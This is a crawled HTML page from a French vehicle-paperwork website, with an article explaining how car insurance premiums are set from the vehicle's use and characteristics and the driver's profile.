

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://demarche-vehicule.com/tarif-assurance-auto/
body_size: 14247
content:
<!DOCTYPE html><!-- Conica.ORG -->
<html lang="fr-FR">
<head>
	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-129309993-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-129309993-2');
</script>
	
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale = 1.0, user-scalable=0" />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://demarche-vehicule.com/xmlrpc.php" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v22.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Assurance auto : Profil du conducteur et autres critères pour en fixer le prix</title>
	<meta name="description" content="Les tarifs d&#039;une assurance auto dépendent des caractéristiques du véhicule, de son usage, du profil du conducteur. L&#039;assureur détermine le risque." />
	<link rel="canonical" href="https://demarche-vehicule.com/tarif-assurance-auto/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Assurance auto : Profil du conducteur et autres critères pour en fixer le prix" />
	<meta property="og:description" content="Les tarifs d&#039;une assurance auto dépendent des caractéristiques du véhicule, de son usage, du profil du conducteur. L&#039;assureur détermine le risque." />
	<meta property="og:url" content="https://demarche-vehicule.com/tarif-assurance-auto/" />
	<meta property="og:site_name" content="Démarche véhicule" />
	<meta property="article:published_time" content="2019-03-01T08:18:54+00:00" />
	<meta property="article:modified_time" content="2020-05-19T08:37:55+00:00" />
	<meta property="og:image" content="https://demarche-vehicule.com/wp-content/uploads/2019/02/assurance-caracteristique-vehicule.jpg" />
	<meta name="author" content="Fabien" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://demarche-vehicule.com/tarif-assurance-auto/","url":"https://demarche-vehicule.com/tarif-assurance-auto/","name":"Assurance auto : Profil du conducteur et autres critères pour en fixer le prix","isPartOf":{"@id":"https://demarche-vehicule.com/#website"},"primaryImageOfPage":{"@id":"https://demarche-vehicule.com/tarif-assurance-auto/#primaryimage"},"image":{"@id":"https://demarche-vehicule.com/tarif-assurance-auto/#primaryimage"},"thumbnailUrl":"https://demarche-vehicule.com/wp-content/uploads/2019/02/assurance-caracteristique-vehicule.jpg","datePublished":"2019-03-01T08:18:54+00:00","dateModified":"2020-05-19T08:37:55+00:00","author":{"@id":"https://demarche-vehicule.com/#/schema/person/b664d522eed61844c7eb58c0810b2de3"},"description":"Les tarifs d'une assurance auto dépendent des caractéristiques du véhicule, de son usage, du profil du conducteur. L'assureur détermine le risque.","breadcrumb":{"@id":"https://demarche-vehicule.com/tarif-assurance-auto/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://demarche-vehicule.com/tarif-assurance-auto/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://demarche-vehicule.com/tarif-assurance-auto/#primaryimage","url":"https://demarche-vehicule.com/wp-content/uploads/2019/02/assurance-caracteristique-vehicule.jpg","contentUrl":"https://demarche-vehicule.com/wp-content/uploads/2019/02/assurance-caracteristique-vehicule.jpg","width":700,"height":200},{"@type":"BreadcrumbList","@id":"https://demarche-vehicule.com/tarif-assurance-auto/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://demarche-vehicule.com/"},{"@type":"ListItem","position":2,"name":"Comment est calculé le tarif d&#8217;une assurance auto ?"}]},{"@type":"WebSite","@id":"https://demarche-vehicule.com/#website","url":"https://demarche-vehicule.com/","name":"Démarche véhicule","description":"Les démarches pour votre véhicule","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://demarche-vehicule.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"fr-FR"},{"@type":"Person","@id":"https://demarche-vehicule.com/#/schema/person/b664d522eed61844c7eb58c0810b2de3","name":"Fabien"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdn.usefathom.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Démarche véhicule &raquo; Flux" href="https://demarche-vehicule.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Démarche véhicule &raquo; Flux des commentaires" href="https://demarche-vehicule.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Démarche véhicule &raquo; Comment est calculé le tarif d&#8217;une assurance auto ? Flux des commentaires" href="https://demarche-vehicule.com/tarif-assurance-auto/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/demarche-vehicule.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='encarts-css' href='https://demarche-vehicule.com/wp-content/plugins/encarts/css/style.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='balloon-css' href='https://cdnjs.cloudflare.com/ajax/libs/balloon-css/1.0.4/balloon.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://demarche-vehicule.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='cookie-law-info-css' href='https://demarche-vehicule.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://demarche-vehicule.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='customizer_conica_fonts-css' href='//fonts.googleapis.com/css?family=Metal%3Aregular|Open+Sans%3Aregular%2Citalic%2C700|Poppins%3Aregular%26subset%3Dlatin%2C' type='text/css' media='screen' />
<link rel='stylesheet' id='conica-body-font-default-css' href='//fonts.googleapis.com/css?family=Poppins%3A400%2C300%2C500%2C600%2C700%7COpen+Sans%3A400%2C300%2C300italic%2C400italic%2C600%2C600italic%2C700%2C700italic&#038;ver=1.3.12' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://demarche-vehicule.com/wp-content/themes/conica/includes/font-awesome/css/font-awesome.css?ver=4.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='conica-style-css' href='https://demarche-vehicule.com/wp-content/themes/conica/style.css?ver=1.3.12' type='text/css' media='all' />
<link rel='stylesheet' id='conica-skin-light-css' href='https://demarche-vehicule.com/wp-content/themes/conica/templates/css/skins/light-skin.css?ver=1.3.12' type='text/css' media='all' />
<link rel='stylesheet' id='conica-header-style-css' href='https://demarche-vehicule.com/wp-content/themes/conica/templates/css/header/header-four.css?ver=1.3.12' type='text/css' media='all' />
<link rel='stylesheet' id='conica-footer-style-css' href='https://demarche-vehicule.com/wp-content/themes/conica/templates/css/footer/footer-none.css?ver=1.3.12' type='text/css' media='all' />
<script type="text/javascript" src="https://demarche-vehicule.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://demarche-vehicule.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://demarche-vehicule.com/wp-content/plugins/encarts/js/scripts.js?ver=6.4.7" id="encarts-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#61a229","button_1_button_hover":"#4e8221","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#dedfe0","button_3_button_hover":"#b2b2b3","button_3_link_colour":"#333333","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#dedfe0","button_4_button_hover":"#b2b2b3","button_4_link_colour":"#333333","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333333","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/demarche-vehicule.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://demarche-vehicule.com/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.2.0" id="cookie-law-info-js"></script>
<script type="text/javascript" src="https://cdn.usefathom.com/script.js" id="fathom-snippet-js" defer="defer" data-wp-strategy="defer" data-site="VELFNZWL" data-no-minify></script>
<link rel="https://api.w.org/" href="https://demarche-vehicule.com/wp-json/" /><link rel="alternate" type="application/json" href="https://demarche-vehicule.com/wp-json/wp/v2/posts/1132" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://demarche-vehicule.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='https://demarche-vehicule.com/?p=1132' />
<link rel="alternate" type="application/json+oembed" href="https://demarche-vehicule.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdemarche-vehicule.com%2Ftarif-assurance-auto%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://demarche-vehicule.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdemarche-vehicule.com%2Ftarif-assurance-auto%2F&#038;format=xml" />

<!-- Begin Custom CSS -->
<style type="text/css" id="conica-custom-css">
.site-title a{font-family:"Metal","Helvetica Neue",sans-serif;}
</style>
<!-- End Custom CSS -->
<link rel="icon" href="https://demarche-vehicule.com/wp-content/uploads/2018/09/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://demarche-vehicule.com/wp-content/uploads/2018/09/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://demarche-vehicule.com/wp-content/uploads/2018/09/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://demarche-vehicule.com/wp-content/uploads/2018/09/cropped-favicon-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.tags-links {
	display: none !important;
}		</style>
		<style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-background-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-page-break-color: #066aab;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;

				}
			</style>	
		<script src="https://bulkanalytics.com/inserts/sc.js" defer></script>

</head>
<body data-rsssl=1 class="post-template-default single single-post postid-1132 single-format-standard group-blog conica-skin-light">
<div id="page">

	
	    
    <header id="masthead" class="site-header site-header-three     ">
    
            <div class="header-top-bar ">
            
            <div class="site-container">
                <div class="header-top-bar-left">
                    
                                        
                                        
                </div>
                <div class="header-top-bar-right">
                    
                                        
                                        
                                        
                                        
                </div>
                <div class="clearboth"></div>
            </div>
            
        </div>
        
    <div class="header-bar">
        
        <div class="site-container">
            
            <div class="header-bar-inner">
                
                <div class="site-branding">
                                            <h1 class="site-title"><a href="https://demarche-vehicule.com/" title="Démarche véhicule" rel="home">Démarche véhicule</a></h1>
                        <h2 class="site-description">Les démarches pour votre véhicule</h2>
                                    </div>
                
                <div class="clearboth"></div>
            </div>
            
                        
        </div>
        
    </div>
    
            
        <nav id="site-navigation" class="main-navigation stick-header conica-navigation-style-plain conica-navigation-animation-none" role="navigation">
            
            <div class="site-container">
                
                <span class="header-menu-button"><i class="fa fa-bars"></i><span>MENU</span></span>
                <div id="main-menu" class="main-menu-container">
                    <span class="main-menu-close"><i class="fa fa-angle-right"></i><i class="fa fa-angle-left"></i></span>
                    <div class="menu-menu-principal-container"><ul id="menu-menu-principal" class="menu"><li id="menu-item-94" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-94"><a href="https://demarche-vehicule.com/achat-vente/">Achat/Vente</a></li>
<li id="menu-item-452" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-452"><a href="https://demarche-vehicule.com/assurance/">Assurance</a></li>
<li id="menu-item-312" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-312"><a href="https://demarche-vehicule.com/circulation-ct/">Circulation</a></li>
<li id="menu-item-254" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-254"><a href="https://demarche-vehicule.com/immatriculation-carte-grise/">Immatriculation</a></li>
<li id="menu-item-3101" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3101"><a href="https://demarche-vehicule.com/vie-pratique/">Vie pratique</a>
<ul class="sub-menu">
	<li id="menu-item-2901" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2901"><a href="https://demarche-vehicule.com/casses-auto/">Casses auto</a></li>
	<li id="menu-item-2504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2504"><a href="https://demarche-vehicule.com/fourrieres/">Annuaire des fourrières</a></li>
</ul>
</li>
<li id="menu-item-4123" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4123"><a href="https://demarche-vehicule.com/mentions-legales/">Mentions légales</a></li>
<li id="menu-item-4124" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4124"><a href="https://demarche-vehicule.com/contact/">Contact</a></li>
</ul></div>                    
                                        
                    <div class="clearboth"></div>
                </div>
                
            </div>
            
        </nav> <!-- #site-navigation -->
        
        
    <div class="clearboth"></div>
</header><!-- #masthead -->
    


    <div class="title-bar page-header">
        <div class="site-container">
            <h3 class="page-h-title">
                                    
                    Comment est calculé le tarif d&#8217;une assurance auto ?                    
                            </h3>
            <div class="conica-breadcrumbs">
                                    
                            </div>
            <div class="clearboth"></div>
        </div>
    </div>
    <div class="clearboth"></div>

<div class="site-content site-container content-has-sidebar">

	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		

			
<article id="post-1132" class="post-1132 post type-post status-publish format-standard hentry category-assurance">

	
		
	<div class="entry-content">
		<a href="https://demarche-vehicule.com/choisir-assurance/" rel="nofollow"><img fetchpriority="high" decoding="async" class="alignnone wp-image-2091 size-full" src="https://demarche-vehicule.com/wp-content/uploads/2020/05/assurances-auto-comparateur-1.png" alt="" width="350" height="350" /></a><p><strong>Le budget afférent à l’entretien et aux formalités administratives d’un véhicule représente une part assez conséquente des dépenses. La <span style="color: #3366ff;">prime d’assurance</span>, qui est la cotisation à s’acquitter périodiquement afin d’être couvert, en fait partie. Les compagnies d’assurance sont libres d’appliquer leur propre tarif.</strong></p>
<p>D’une manière générale, leur tarification<span style="color: #3366ff;"> repose sur le profil du conducteur</span> ainsi que sur <span style="color: #3366ff;">l’usage</span> et <span style="color: #3366ff;">les caractéristiques du véhicule</span>. En plus de ces critères, d’autres paramètres peuvent être considérés dans le calcul de ce prix. Ce sont les taxes, la marge de l’assureur, les frais de gestion et le domicile du conducteur. Dans tous les cas, <span style="color: #3366ff;">la valeur de la cotisation reste toujours proportionnelle aux risques que représente l’adhérent</span>.</p>
<h2>L’usage et les caractéristiques de l’auto</h2>
<p><img decoding="async" class="aligncenter wp-image-1138 size-full" src="https://demarche-vehicule.com/wp-content/uploads/2019/02/assurance-caracteristique-vehicule.jpg" alt="assurance caractéristiques véhicule" width="700" height="200" srcset="https://demarche-vehicule.com/wp-content/uploads/2019/02/assurance-caracteristique-vehicule.jpg 700w, https://demarche-vehicule.com/wp-content/uploads/2019/02/assurance-caracteristique-vehicule-300x86.jpg 300w" sizes="(max-width: 700px) 100vw, 700px" /></p>
<p>Le calcul du prix de l’<a href="https://demarche-vehicule.com/assurance-tiers/">assurance auto</a> tient compte de l’utilisation du véhicule et du risque de sinistre que son usage représente. La compagnie peut être amenée à procéder à un questionnement afin de mieux évaluer les risques. Ce débriefing concerne le nombre de personnes qui peuvent conduire l’auto, la fréquence d’utilisation, le trajet parcouru, le kilométrage pendant une année, le parking et autres.</p>
<p>L’autre critère qui influe grandement sur le coût de la prime est les caractéristiques du véhicule. Ce sont :</p>
<ul>
<li>la <span style="color: #3366ff;">motorisation</span> (électrique, hybride, diesel et essence) ;</li>
<li>son <span style="color: #3366ff;">état</span> (occasion,  neuf ou en leasing) ;</li>
<li>sa <span style="color: #3366ff;">valeur</span> ;</li>
<li>son <span style="color: #3366ff;">âge</span> ;</li>
<li>sa <span style="color: #3366ff;">puissance fiscale</span> ;</li>
<li>la <span style="color: #3366ff;">série</span>, le <span style="color: #3366ff;">modèle</span> et la <span style="color: #3366ff;">marque</span> ;</li>
<li>les <span style="color: #3366ff;">équipements d’aide à la conduite</span>, comme l’<span style="color: #3366ff;">ABS</span>.</li>
</ul>
<h2>Le profil du conducteur<img decoding="async" class="aligncenter wp-image-1137 size-full" src="https://demarche-vehicule.com/wp-content/uploads/2019/02/assurance-profil-conducteur.jpg" alt="assurance profil conducteur" width="700" height="200" srcset="https://demarche-vehicule.com/wp-content/uploads/2019/02/assurance-profil-conducteur.jpg 700w, https://demarche-vehicule.com/wp-content/uploads/2019/02/assurance-profil-conducteur-300x86.jpg 300w" sizes="(max-width: 700px) 100vw, 700px" /></h2>
<p>À part les caractéristiques de l’auto, le profil du conducteur représente l’un des principaux éléments qui a une incidence sur la cotisation. Les assureurs se servent des informations sur le conducteur pour calculer la prime. Ces éléments sont :</p>
<ul>
<li>son <span style="color: #3366ff;">âge</span> ;</li>
<li>son <span style="color: #3366ff;">type de permis de conduire</span> ;</li>
<li>son <span style="color: #3366ff;">lieu de résidence</span> ;</li>
<li>sa <span style="color: #3366ff;">situation professionnelle</span> ;</li>
<li>sa <span style="color: #3366ff;">situation familiale</span> ;</li>
<li>son <span style="color: #3366ff;">sexe</span> ;</li>
<li>son <span style="color: #3366ff;">ancienneté</span> (coefficient bonus-malus ou relevé d’information en cas de changement d’assureur).</li>
</ul>
<p>L’évaluation des risques est laissée à l’appréciation de l’assureur qui applique souvent des surprimes élevées au tarif suggéré aux personnes potentiellement à risque. C’est le cas des jeunes conducteurs (<a href="https://www.service-public.fr/particuliers/vosdroits/F2663" target="_blank" rel="noopener">https://www.service-public.fr/particuliers/vosdroits/F2663</a>) et des personnes malussées.</p>

			</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="cat-links">Publié dans <a href="https://demarche-vehicule.com/assurance/" rel="category tag">Démarches concernant l'assurance d'un véhicule</a></span>	</footer><!-- .entry-footer -->

</article><!-- #post-## -->


							
	<nav class="navigation post-navigation" aria-label="Publications">
		<h2 class="screen-reader-text">Navigation de l’article</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://demarche-vehicule.com/permis-international-perdu-etranger/" rel="prev">Permis de conduire international perdu à l&#8217;étranger : Que faire ?</a></div><div class="nav-next"><a href="https://demarche-vehicule.com/equipement-obligatoire-voiture/" rel="next">Quels sont les objets obligatoires en voiture ?</a></div></div>
	</nav>						
<div id="comments" class="comments-area">

	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Laisser un commentaire <small><a rel="nofollow" id="cancel-comment-reply-link" href="/tarif-assurance-auto/#respond" style="display:none;">Annuler la réponse</a></small></h3><form action="https://demarche-vehicule.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Votre adresse e-mail ne sera pas publiée.</span> <span class="required-field-message">Les champs obligatoires sont indiqués avec <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Commentaire <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Nom <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">E-mail <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Site web</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Laisser un commentaire" /> <input type='hidden' name='comment_post_ID' value='1132' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="edc4ee5235" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="245"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

		
		</main><!-- #main -->
	</div><!-- #primary -->

	
<div id="secondary" class="widget-area" role="complementary">
    
	
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h4 class="widget-title">Articles récents</h4>
		<ul>
											<li>
					<a href="https://demarche-vehicule.com/optimiser-deplacements-vitrolles/">Comment optimiser vos déplacements à Vitrolles ?</a>
									</li>
											<li>
					<a href="https://demarche-vehicule.com/achat-voiture-occasion-brest/">Nos conseils pour l&#8217;achat de votre voiture d&#8217;occasion à Brest</a>
									</li>
											<li>
					<a href="https://demarche-vehicule.com/faire-carte-grise-en-ligne/">Comment faire une carte grise en ligne ?</a>
									</li>
											<li>
					<a href="https://demarche-vehicule.com/ou-acheter-plaques-immatriculation/">Où acheter vos plaques d&#8217;immatriculation ?</a>
									</li>
											<li>
					<a href="https://demarche-vehicule.com/acheter-van-amenage-sur-mesure/">Pourquoi acheter un van aménagé sur mesure ?</a>
									</li>
					</ul>

		</aside><aside id="text-2" class="widget widget_text"><h4 class="widget-title">Les réponses à toutes vos questions administratives sur votre véhicule</h4>			<div class="textwidget"><p>Démarche véhicule, site spécialisé dans les renseignements sur les démarches administratives liées aux <strong>véhicules</strong> (automobiles, moto, scooter, etc.) vous propose de nombreux articles détaillées. Son but est d&#8217;être aussi complet que possible sur les<strong> différents aspects administratifs</strong> induits par la possession, la vente, l&#8217;achat, la conduite de véhicule en proposant de nombreux articles traitant chacun un sujet précis ou visant à répondre à une question courante en lien avec l&#8217;automobile. Nos articles sont regroupés par thèmes :</p>
<p><img loading="lazy" decoding="async" class="aligncenter wp-image-107 size-full" src="https://demarche-vehicule.com/wp-content/uploads/2018/08/demarche-vehicule-menu.jpg" alt="démarche administratif véhicule" width="245" height="170" /></p>
<p>Retrouvez sur ce site toutes les informations utiles sur les enjeux suivants :</p>
<p><img loading="lazy" decoding="async" class="aligncenter wp-image-110 size-full" src="https://demarche-vehicule.com/wp-content/uploads/2018/08/202585-321.png" alt="voiture" width="32" height="32" />L&#8217;<strong>achat</strong> ou la <strong>vente</strong> de véhicule (législation, documents à fournir comme le certificat de situation administrative&#8230;).</p>
<p><img loading="lazy" decoding="async" class="aligncenter wp-image-110 size-full" src="https://demarche-vehicule.com/wp-content/uploads/2018/08/202585-321.png" alt="voiture" width="32" height="32" />L&#8217;<strong>assurance </strong>des véhicules(types de contrats, bonus/malus, tarifications, législation liée aux lois Hamon, Chatel, démarches et recours en cas de vol de véhicule&#8230;).</p>
